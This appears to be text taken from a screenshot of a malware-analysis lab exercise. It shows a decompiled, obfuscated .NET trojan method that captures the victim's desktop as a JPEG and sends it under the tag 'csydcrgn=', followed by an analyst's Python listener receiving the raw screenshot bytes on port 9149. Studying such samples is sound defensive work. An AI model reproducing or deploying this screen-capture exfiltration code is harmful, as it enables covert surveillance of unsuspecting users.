 // Token: 0x06000027 RID: 39 RVA: 0x00004098 File Offset: 0x00002298
private void seyeQscren(string desthntsize)
{
try
{
this.disRwsize = (int)Convert.ToInt16(desthntsize.Split(new char[] { '>' })[0].Trim());
this.image = this.scrn_caps.deskWcren(this.disRwsize);
this.scr_mWtream.SetLength(0L);
this.image.Save(this.scr_mWtream, ImageFormat.Jpeg);
this.loadQdata(this.scr_mWtream.ToArray(), "csy_dcrgn=".Replace("_", ""), false);
}
catch
{
}
}
this {vteijam_hdgtra.MIETDIM}
data {byte[0x00000B8C]}
type "csyQdcrgn="
tmp false
C:\Windows\system32\cmd.exe
C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\ce556d55e07bf6b57e3e086e57e9c52552ac7f00adf4a7c9f99bb
on server.py
Socket successfully created
socket binded to 9149
socket is listening
accepted
b'\n\x00\x00\x00\x00csyQdcrgn=\x8c\x0b\x00\x00\x00\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x01\x00`\x00`\
\x00C\x00\x08\x06\x06\x07\x06\x05\x08\x07\x07\x07\t\t\x08\n\x0c\x14\r\x0c\x0b\x0b\x0c\x19\x12\x13\x0f\x14
e\x1d\x1a\x1c\x1c $.\' ",#\x1c\x1c(7),01444\x1f\'9=82<.342\xff\xdb\x00C\x01\t\t\t\x0c\x0b\x0c\x18\r\r\x18
2222222222222222222222222222222222222222222\xff\xc0\x00\x11\x08\x00_\x00\xcd\x03\x01"\x00\x02\x11\x01\x03
\x00\x1f\x00\x00\x01\x05\x01\x01\x01\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x01\x02\x03\x04\x05\x06